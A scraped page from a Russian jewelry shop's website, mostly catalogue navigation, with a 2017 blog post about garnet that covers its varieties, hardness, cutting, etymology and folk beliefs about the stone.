																																															<li>
													<a class="dark-color" href="/catalog/kole/shnurki/" title="Шнурки">
														<span>Шнурки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/zaponki/" title="Запонки">
										<span>Запонки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zaponki/">Запонки</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/zaponki/muzhskie_1/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/koltsa/" title="Кольца">
										<span>Кольца</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/koltsa/">Кольца</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/obruchalnye/" title="Обручальные">
														<span>Обручальные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/zhenskie/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/muzhskie/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/detskie/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани">
														<span>Спаси и Сохрани</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца">
														<span>Помолвочные кольца</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/broshi_bulavki/" title="Броши, булавки">
										<span>Броши, булавки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/broshi_bulavki/">Броши, булавки</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/broshi_1/" title="Броши">
														<span>Броши</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/bulavki/" title="Булавки">
														<span>Булавки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/zvezdy/" title="Звезды">
														<span>Звезды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/igolki/" title="Иголки">
														<span>Иголки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов">
										<span>Браслеты для часов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/braslety_dlya_chasov/">Браслеты для часов</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/podveski/" title="Подвески">
										<span>Подвески</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podveski/">Подвески</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/podveski_raznye/" title="Подвески">
														<span>Подвески</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/kresty/" title="Кресты">
														<span>Кресты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/sharmy/" title="Шармы">
														<span>Шармы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/detskie_2/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака">
														<span>Знаки зодиака</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/musulmanskie/" title="Мусульманские">
														<span>Мусульманские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/bukvy/" title="Буквы">
														<span>Буквы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/budda/" title="Будда">
														<span>Будда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/zvezda_davida/" title="Звезда Давида">
														<span>Звезда Давида</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/ikony/" title="Иконы">
														<span>Иконы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/oberegi/" title="Обереги">
														<span>Обереги</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/zazhimy/" title="Зажимы">
										<span>Зажимы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zazhimy/">Зажимы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука">
														<span>Зажимы для галстука</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/sergi/" title="Серьги">
										<span>Серьги</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sergi/">Серьги</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/sergi/zhenskie_sergi/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/sergi/detskie_sergi/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/tsepi/" title="Цепи">
										<span>Цепи</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tsepi/">Цепи</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/tsepi_1/" title="Цепи">
														<span>Цепи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/zhenskie_3/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/muzhskie_3/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/stolovoe_serebro/" title="Столовое серебро">
										<span>Столовое серебро</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stolovoe_serebro/">Столовое серебро</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/lozhki/" title="Ложки">
														<span>Ложки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/vilki/" title="Вилки">
														<span>Вилки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/nozhi/" title="Ножи">
														<span>Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/nabory/" title="Наборы">
														<span>Наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки">
														<span>Рюмки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/chashki/" title="Чашки">
														<span>Чашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/pialy/" title="Пиалы">
														<span>Пиалы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины">
														<span>Кувшины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/chayniki/" title="Чайники">
														<span>Чайники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы">
														<span>Сахарницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы">
														<span>Конфетницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники">
														<span>Подстаканники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/poilniki/" title="Поильники">
														<span>Поильники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sovki/" title="Совки">
														<span>Совки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки">
														<span>Ситечки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/busy/" title="Бусы">
										<span>Бусы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/busy/">Бусы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные">
														<span>Бусы лечебные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/busy/busy_1/" title="Бусы">
														<span>Бусы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kollektsii/" title="Коллекции">
										<span>Коллекции</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kollektsii/">Коллекции</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия">
														<span>Коллекция Якутия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами">
														<span>Серебро с бриллиантами</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные">
														<span>Часы стальные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/pirsing/" title="Пирсинг">
										<span>Пирсинг</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/pirsing/">Пирсинг</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/pirsing/pirsing_1/" title="Пирсинг">
														<span>Пирсинг</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/podarochnye_karty/" title="Подарочные карты">
										<span>Подарочные карты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podarochnye_karty/">Подарочные карты</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты">
														<span>Подарочные карты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/suveniry/" title="Сувениры">
										<span>Сувениры</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/suveniry/">Сувениры</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/suveniry_1/" title="Сувениры">
														<span>Сувениры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/breloki/" title="Брелоки">
														<span>Брелоки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ruchki/" title="Ручки">
														<span>Ручки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ionizatory/" title="Ионизаторы">
														<span>Ионизаторы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/monety/" title="Монеты">
														<span>Монеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/pogremushki/" title="Погремушки">
														<span>Погремушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ikony_1/" title="Иконы">
														<span>Иконы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки">
														<span>Ложки загребушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков">
														<span>Цепочки для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/chasy/" title="Часы">
										<span>Часы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/chasy/">Часы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/chasy/zhenskie_4/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/chasy/muzhskie_4/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/shops/" title="Салоны">
						<span>Салоны</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/include/licenses_detail.php" title="Политика">
										<span>Политика</span>
																			</a>
																	</li>
																															<li class="selected">
									<a class="dark-color" href="/blog/" title="Блог">
										<span>Блог</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/brands/" title="Бренды">
										<span>Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Покупателям">
						<span>Покупателям</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Покупателям</a></li>
																															<li>
									<a class="dark-color" href="/info/faq/" title="Вопрос-ответ">
										<span>Вопрос-ответ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/delivery/" title="Где купить?">
										<span>Где купить?</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/warranty/" title="Гарантия">
										<span>Гарантия</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/gift-card/" title="Подарочные карты">
										<span>Подарочные карты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
			<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg svg-cabinet-login"></i>
				<span>Мой кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<div class="menu middle">
			<ul>
				<li class="counters">
					<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
						<i class="svg svg-compare"></i>
						<span>Сравнение товаров<span class="count empted">0</span></span>
					</a>
				</li>
			</ul>
		</div>
		<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+73012297782" class="dark-color parent">
							<i class="svg svg-phone"></i>
							<span>+7 (3012) 29-77-82</span>
															<span class="arrow"><i class="svg svg_triangle_right"></i></span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
								<li class="menu_title">Телефоны</li>
																										<li><a rel="nofollow" href="tel:+73012297782" class="dark-color">+7 (3012) 29-77-82</a></li>
																										<li><a rel="nofollow" href="tel:+79247772288" class="dark-color">+7 (924) 777-22-88 </a></li>
																									<li><a rel="nofollow" class="dark-color" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></li>
															</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:sapphire@jc-sapphire.ru">sapphire@jc-sapphire.ru</a>				</div>
			
			
		</div>
				</div>
</div>			</div>
		</div>
				<div class="wraps hover_shine" id="content">
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
								<h1 id="pagetitle">Гранат</h1>
			</div>
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/blog/" title="Блог" itemprop="item"><span itemprop="name">Блог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Гранат</span><meta itemprop="position" content="3"></span></span></div>		</section>
	</div>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner wide_page">
			
									<div class="middle ">
																			<div class="container">
																									<div class="maxwidth-theme">
																									<div class="row">
										<div class="col-md-9 col-sm-12 col-xs-12 content-md ">
																							<style type="text/css">h1{padding-right:50px;}</style>
					
		
	<div class="detail blog">
					<div class="line_block share top rss-block">
				<div class="share_wrapp">
	<div class="text btn transparent">Поделиться</div>
	<div class="ya-share2 yashare-auto-init shares" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>
</div>
			</div>
			<style type="text/css">h1{padding-right:300px;}</style>
										<style type="text/css">body h1{padding-right:360px;}</style>
									
		
						


	<div class="period-wrapper">
		<div class="period">
							<span class="date">15 Декабря 2017 16:49</span>
					</div>
					<span class="section_name">
				//&nbsp;Драгоценные камни			</span>
			</div>

				<div class="detailimage image-wide"><a href="/upload/iblock/741/741ee57363b93bddfe5378876d93f994.jpg" class="fancybox" title="Гранат"><img src="/upload/iblock/741/741ee57363b93bddfe5378876d93f994.jpg" class="img-responsive" title="Гранат" alt="Гранат" /></a></div>
	

	<div class="preview-text-detail">
					<p>Гранат считается символом сердечных чувств, любви и дружбы, его также называют камнем честности. Он талисман влюбленных, его дарят в знак дружбы, памяти и любви.<br />
</p>
				<hr class="colored_line">
	</div>


	<div class="content">
											<p>Гранат - ранее назывался &quot;карбункул&quot; - уголек.<br />
<br />
Цвет: пурпурно-красный &#40;пироп&#41;, розовый &#40;родолит&#41;, ярко-зеленый &#40;демантоид&#41;, зеленый цвета изумруда &#40;тсаворит&#41;, бесцветный &#40;гроссуляр&#41;, черный &#40;меланит&#41;, золотистый или оранжевый &#40;малайа&#41;, ярко оранжевый &#40;спессартин&#41;.<br />
<br />
Твердость: 6.5 - 7.5 по шкале Мооса<br />
<br />
Гранаты по восточным и европейским поверьям символизируют упорство и силу, постоянство и преданность, здоровье и верность.<br />
<br />
Характеристика и обработка:<br />
В ювелирном деле наиболее широко используются огненно-красные пиропы, малиновые и сизо-красные альмандины и изумрудно-зеленые андрадиты &#40;демантоиды&#41;. Чем ближе первые две разновидности по окраске к ярко-красному рубину, тем выше они ценятся. Гроссуляр в прошлом пользовался некоторым спросом, но он не обладает совершенной прозрачностью, и его цвет имеет не отвечающий современным требованиям желтоватый оттенок.<br />
<br />
Разновидность андрадита, известная под названием &quot;демантоид&quot;, представлена прекрасными камнями бледного или темного изумрудно-зеленого цвета, с бриллиантовым блеском и высокой дисперсией, которые очень хороши в подвесках и ожерельях. Из-за их небольшой твердости, которая меньше, чем у кварца, было бы неосмотрительно вставлять их в кольца. Некоторые демантоиды имеют желтоватый оттенок, и такие камни, естественно, не пользуются большим спросом.<br />
<br />
Уваровит дает камни красивого изумрудно-зеленого цвета, но, к сожалению, он редко встречается в виде достаточно крупных камней, пригодных для огранки.<br />
<br />
Прозрачный и хорошей окраски спессартин также красив, но дает очень небольшое количество драгоценного материала, так что эта разновидность граната не находит широкого применения. Великолепный кристалл весом 6,21 метрического карата находится в коллекции сэра Артура Черча в Британском музее естественной истории, а еще больший камень - весом 12,01 метрического карата - хранится в Геологическом музее в Лондоне.<br />
<br />
Прежде гранаты гранились почти всегда в форме кабошонов. Ныне они гранятся обычной, или ступенчатой, огранкой или смешанной огранкой с бриллиантовой огранкой верха и ступенчатой огранкой низа.<br />
<br />
Гранат, помимо того, что он является драгоценным материалом, используется в промышленности как абразив, особенно для полировки дерева.<br />
<br />
Интересные факты:<br />
<br />
Группа минералов, известных под общим названием &quot;гранаты&quot;, может служить примером того, что отнесение камня к разряду драгоценных определяется его редкостью. Благодаря большому количеству не слишком привлекательных желтовато-красных гранатов, которые поступали на рынок из копей бывшего королевства Богемии во второй половине прошлого столетия, эти минералы стали употребляться при изготовлении дешевых и зачастую малохудожественных ювелирных поделок и людьми, слывущими тонкими знатоками драгоценных камней, ценились очень невысоко. Однако, несмотря на тень, брошенную на это семейство самоцветов, они продолжают применяться и для изготовления первоклассных ювелирных изделий.<br />
<br />
Этому в немалой степени способствовало то обстоятельство, что красные гранаты, найденные вместе с алмазами на рудниках в Кимберли, и зеленые гранаты с Урала получили явно более привлекательные, но, конечно, совершенно неправильные названия &quot;капские рубины&quot; и &quot;уральские &#39;&#39;изумруды&quot;, или &quot;хризолиты&quot;. Употребление слова &quot;хризолит&quot; применительно к гранату особенно недопустимо, так как этот термин давно применяется для обозначения ценного и совершенно отличного минерала - магнезиально-железистого силиката, разновидность которого, называемая перидотом, высоко ценится как драгоценный камень.<br />
<br />
Возможно, и даже весьма вероятно, что во времена, когда ювелиры уделяли мало внимания науке о драгоценных камнях, многие гранаты получили другие названия из-за ошибок при их определении. Многие красивые альмандины и сейчас можно спутать с настоящими рубинами; их часто очень трудно различить, по крайней мере на глаз.<br />
<br />
История происхождения названия &quot;гранат&quot;, данного всему семейству этих минералов, довольно запутанна. В английский язык оно пришло из старофранцузского, в котором существовало слово, имевшее две формы - gernat и grenat, произошедшие от латинского grenatus. Корень последнего &#40;gar&#41; происходит от санскритского слова, означающего &quot;стирать&quot;. Это значение в дальнейшем претерпело изменения. В греческом языке появилось слово oyspoav &#40;старик&#41;, а в латинском - слово granum &#40;семя&#41;. Прилагательное granatus означает &quot;имеющий много семян&quot;, и вследствие этого существительное granatum прилагалось к плоду граната. Минерал, возможно, получил свое название из-за сходства окраски с окраской мякоти семян граната. Другое возможное происхождение названия минерала восходит к латинскому granum, означающему &quot;зерно&quot;, а также &quot;кошениль&quot; и &quot;красная краска&quot;; при этом название связано с красным цветом - наиболее часто встречающейся окраской гранатов. Первые два пути происхождения слова &quot;гранат&quot; более правдоподобны, чем третий, который отдает предпочтение слову &quot;семя&quot; и предполагает, что выбор слова garnet определялся внешним обликом кристаллов, почти сферических по форме и напоминающих семена, особенно когда они заключены во вмещающую массу, напоминающую в этом случае пудинг. Следует отметить, что слово &quot;гранит&quot; имеет то же происхождение; оно произошло от итальянского granito &#40;зернистый&#41;, которое в свою очередь произошло от латинского granum.<br />
<br />
По другим источникам главным магическим свойством граната является его способность рождать сильные страсти и желания, которые могут стать опасными и обернуться против владельца. На руке человека, одержимого страстью, они начинают ярко блестеть, так как наливаются его кровью. Средневековые врачи считали, что гранат стимулирует сердечную деятельность и улучшает кровообращение.</p>
						</div>


<!--'start_frame_cache_video'--><!--'end_frame_cache_video'-->


	</div>
	
	<div style="clear:both"></div>
	<hr class="bottoms" />
				<div class="row">
			<div class="col-md-6 share">
									<div class="line_block">
						<div class="share_wrapp">
	<div class="text btn transparent">Поделиться</div>
	<div class="ya-share2 yashare-auto-init shares" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>
</div>
					</div>
							</div>
			<div class="col-md-6">
				<a class="back-url url-block" href="/blog/"><i class="fa fa-angle-left"></i><span>Назад к списку</span></a>
			</div>
		</div>
							<div id="soc_comments_div_33236" class="bx_soc_comments_div bx_important bx_blue"><div id="soc_comments_33236" class="bx-catalog-tab-section-container tabs">
	<ul class="bx-catalog-tab-list1 nav nav-tabs" style="left: 0;"><li id="soc_comments_33236BLOG"><a href="#soc_comments_33236BLOG_cont" data-toggle="tab">Комментарии</a></li></ul>
	<div class="bx-catalog-tab-body-container">
		<div class="bx-catalog-tab-container"><div id="soc_comments_33236BLOG_cont" class="tab-off"><div id="bx-cat-soc-comments-blg_33236">Загрузка комментариев...</div></div></div>
	</div>
</div>
</div>
																																					</div> 									<div class="col-md-3 col-sm-3 hidden-xs hidden-sm right-menu-md">
										<div class="sidearea">
																		<div class="fill-block container-block">
